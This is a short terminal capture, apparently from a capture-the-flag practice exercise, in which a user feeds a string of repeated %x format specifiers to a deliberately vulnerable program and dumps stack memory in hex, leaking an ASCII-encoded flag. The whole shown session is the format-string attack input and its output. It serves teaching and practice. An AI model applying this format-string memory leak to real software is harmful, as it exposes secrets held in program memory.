 dhh@AT60122:~/Desktop/Formatstring-leak-flag-in-mem-stack$ ./Formatstring-leak-flag-in-mem-stack
MY FLAG OVERTHERE! CAN YOU GET IT?
%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
b7f20000 bfde4c58 80485bf 9a00008 804868a bfde4c58 80485c7 0 bfde4ca4 b7f20000 7b414d4b 41414141 41414141 554f59
5f 544f475f 4d4f535f 41545f45 544e454c b7d8007d 1 1 b7d9ba60 804862b 1 bfde4d04 bfde4d0c 9a00008 b7f203dc bfde4c
70dhh@AT60122:~/Desktop/Formatstring-leak-flag-in-mem-stack$